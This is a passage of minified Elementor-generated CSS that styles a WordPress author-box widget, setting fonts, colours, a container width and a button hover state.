.elementor-element.elementor-element-7a30bb1{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:400;}.elementor-3367 .elementor-element.elementor-element-7e1a16a > .elementor-container{max-width:767px;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}